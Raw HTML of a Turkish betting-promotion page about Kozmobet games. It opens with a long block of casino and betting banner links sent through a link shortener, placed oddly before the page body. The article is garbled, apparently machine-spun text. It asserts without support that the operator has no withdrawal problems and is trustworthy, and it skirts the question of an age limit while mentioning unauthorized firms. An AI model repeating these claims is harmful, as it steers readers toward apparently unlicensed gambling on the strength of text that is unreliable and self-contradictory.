            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-728 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kozmobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Kozmobet Giriş Adresi" src="https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg" width="185" height="56" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-19"><a href="https://kozmobet.info/kozmobet/">Kozmobet</a></li>
<li class="page_item page-item-18"><a href="https://kozmobet.info/kozmobet-giris/">Kozmobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-728" class="post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-giris-kozmobet tag-kozmobet-casino-oyunlar tag-kozmobet-oyunlar" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2023/09/kozmobet-oyunlar.jpg" class="attachment-full size-full wp-post-image" alt="Ayrıca herhangi bir kısıtlama uygulamıyoruz" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Kozmobet Oyunlar</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-09-06T19:00:00+03:00" itemprop="datePublished">Eylül 6, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Kozmobet oyunlar buradan istediğiniz oyunu seçip bahsinizi koyabilirsiniz. Ayrıca herhangi bir kısıtlama uygulamıyoruz. Bu nedenle kuponlara da bahis oynayabilirsiniz. Kozmobet giriş yaparak slot makinelerini bulabilirsiniz. Bahis meraklıları, bahisçiler hakkında kendilerine aynı soruyu sormaya devam ediyor. Bu yazımızda Kozmobet para çekme sorunu olup olmadığını öğreneceğiz. Firma uzun yıllardır ülkemizde ticaret yapmakta ve başta ödeme işlemleri olmak üzere finansal işlemlerde herhangi bir sorun yaşamamaktadır. Bu nedenle, bu sorunun var olmadığını söylemek güvenlidir. Kozmobet baktığınızda çok kaliteli ve güvenilir bir insan olduğunu anlayabilirsiniz. Birçok departmana hizmet verir ve her departman için farklı altyapı kullanır. Bu sayede her bölümün kalite standartları maksimize edilebilir.</p>
<h2><b>Kozmobet Katılmak İçin Yaş Sınırı Var Mı</b></h2>
<p>Yapmanız gereken ilk şey, bahisçiler hakkında bilgi sağlayan forumlarda arama yapmaktır. Buradaki tüm incelemeler gerçek kullanıcılardandır, bu nedenle genel bir bakış elde edebilirsiniz. <i>Kozmobet katılmak i̇çin yaş sınırı var mı</i> bağlantı sorunları ile ilgili herhangi bir makale bulamadım. Firmanın böyle bir sorunu yok. Bu, finansal işlem sorunları yaşamadan oyun hayatınıza şirket içinde devam edebileceğiniz anlamına gelir. Ayrıca şirketin benzersiz kazançlı bonuslarından da yararlanabilirsiniz. Firmadan bir şikayetim yok diyebilirim. Yani rahat bir oyun hayatınız olabilir.</p>
<p>Yetkisiz firmalar listesinde Kozmobet üyeliği için yaş sınırı var mıdır, kalan firmalar azalan kalite sırasına göre sıralanmıştır. Kozmobet listenin başında olmalı. Çünkü kaliteli web sitesi hizmetleri sunmaktadır. Ayrıca üyelerimize sorunsuz bir bahis hayatı sağlamak için en son teknolojiyi kullanıyoruz. &#8220;Kozmobet ehliyeti var mı?&#8221; sorusuna verilen cevabı aldıktan sonra üye olmak isterseniz yukarıdaki linki kullanabilirsiniz. Kozmobet üyelik işlemini hızlıca tamamlayın ve oyun hayatınıza başlayın. Kozmobet kalitesinden bahsedelim. Şirket sürekli yenilik yapıyor. Şirket her güncellemeyle daha iyi ve daha güçlü hale geliyor. Bu sayede müşteriler sorunsuz bir oyun hayatına sahip olabiliyor.</p>
<h3><b>Kozmobet Casino  Oyunlar</b></h3>
<p>Canlı casino oyunları kullanıcılar arasında çok popüler ve alışkanlık haline geliyor. Son birkaç yılda kullanıcı sayılarındaki hızlı artış, canlı casino siteleri arasındaki rekabeti yoğunlaştırdı. Bu siteler arasındaki anlaşmazlıklar bazı canlı <i>Kozmobet casino  oyunlar</i> casino sitelerini dolandırıcı sitelere çevirmiştir. Kullanıcılar her zaman hile yapmazlar.Casino siteleri arasında kullanıcıları kandırarak ve para ödemeden oynayarak kazanan birçok site bulunmaktadır.</p>
<p>Bu sitelerden korunmak için ya arkadaşlarınızın sık ziyaret ettiği bir siteye ya da sık ziyaretlerden edindiğiniz bilgilere göre üye olmalısınız. Bu siteler, üye kullanıcıları doğrulamak için iki yol sunar: deneyimli oyuncular ve hevesli oyuncular. Kontrollü bir canlı casino oyuncusunun amacı, oyun için geliştirilmiş oyun kuralları ve stratejilerini kullanarak bu oyunları oynayarak büyük paralar kazanmaktır.  Teraziyi çevrimiçi arayın. Aksi takdirde seçtiğiniz canlı casino sitesinin sunduğu bufalo ve bonusları alacağınız için büyük bir <a href="https://kozmobet.info"><b>Kozmobet</b></a> zararla karşılaşabilirsiniz. Bu sorunlar, şikayetinizi iletmek için yetkili bir irtibat kişisi bulmamızı engelliyor.  Oyunlardan kazanılan parayı dolandırmanın yollarını arıyorlar. Bilmeniz gereken tek kural, bu canlı casino sitelerinde hile yapılmasına izin verilmediğidir.Tek amacınız eğlenmek ve para kazanmak ise kendinizi gergin ve stresli hissedeceksiniz.</p>
<p>Paranızı almanın yanı sıra, kişisel bilgilerinizi kullanırken de sorun yaşayabilirsiniz. Sizi daha da fazla etkileyecektir. Üyeliğinizi oluştururken hesap ve kişisel bilgilerinizi girdiğiniz için bu bilgiler yetkisiz site yöneticileri tarafından kullanılabilir. Başka bir deyişle, kullanıcılar bu sitelerde her zaman hile aramıyor, ancak güvenilmez canlı casino siteleri çeşitli şekillerde hile yapabilir. Ayrıca casino sitesi seçerken de dikkatli olmalısınız.</p>
<h3><b>Kozmobet Canlı Casino Oyunları</b></h3>
<p>Canlı casino oyunu kullanıcılarının amacı eğlenmek ve para kazanmaktır. Bu siteler, üye kullanıcıları doğrulamak için iki yol sunar: deneyimli oyuncular ve hevesli oyuncular. Kontrollü bir canlı casino oyuncusunun amacı, oyun için geliştirilmiş oyun kuralları ve stratejilerini kullanarak bu oyunları oynayarak büyük paralar kazanmaktır. Casino oyunları oynayan hırslı oyuncular <i>Kozmobet canlı casino oyunları</i> asla tatmin olmaz. Oyunlardan kazanılan parayı dolandırmanın yollarını arıyorlar. Bilmeniz gereken tek kural, bu canlı casino sitelerinde hile yapılmasına izin verilmediğidir.Canlı casino sitelerinde büyük paralar kazanmak istiyorsanız, oyunun kurallarını öğrenmeniz ve bir oyun stratejisi geliştirmeniz gerekir.</p>
<p>Oyun içi bahislerin son yıllarda popülaritesinin arttığını ve ülkemizde birçok bahisçi tarafından tercih edildiğini söylemeye gerek yok. Bu canlı bahis oyunları kullanıcılara daha çok fayda sağlarken, kontrolü elden bırakmak da zararlı olabiliyor. Bahisçilerin bahis yaparken bu oranları göz önünde bulundurmasında fayda var. Bu ülkede daha fazla avantaj elde etmek için canlı bahis sitelerinde bahislerinizi yapabilirsiniz.</p>
<p>Canlı bahis yapmak istediğiniz takımları, üzerinde fazla zaman harcamadan analiz etmenizi sağlayan canlı bahis sitesi. Sorunlu web sitesinde sorununuza çözüm bulabileceğiniz bir yardım hattının bulunmasıdır. Bu avantajlar sizi canlı bahislerde daha başarılı kılacaktır. Genellikle (ancak her zaman değil) canlı bahis. Deneyimli oyuncular araştırılmış ve hazırlanmış kuponları oynayarak kazanırlar. Bölgenizde bilmeden bahis oynayan deneyimli oyuncular görürseniz, aynı avantajları elde edemeyebilirsiniz. Bu nedenle, ilk kez bahis yaparken, bahis ekibinin analizini kontrol etmekte fayda var. Bu, canlı bahis sitelerinin tekliflerinden yararlanırken kullanışlıdır. Bu canlı bahis sitelerinin incelemelerini okumadan sadece oynarsanız, kazanma şansınız sıfıra yakındır. Aslında kar etmek için oynadığınız herhangi bir poker oyunu size paraya mal olacaktır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/giris-kozmobet/" rel="tag">giris kozmobet</a>, <a href="https://kozmobet.info/tag/kozmobet-casino-oyunlar/" rel="tag">kozmobet casino  oyunlar</a>, <a href="https://kozmobet.info/tag/kozmobet-oyunlar/" rel="tag">kozmobet oyunlar</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://kozmobet.info/kozmobet-mobil-adres-istiyor-mu/" rel="prev">Kozmobet Mobil Adres İstiyor Mu</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://kozmobet.info/kozmobet-promosyonlari/" rel="next">Kozmobet Promosyonları</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
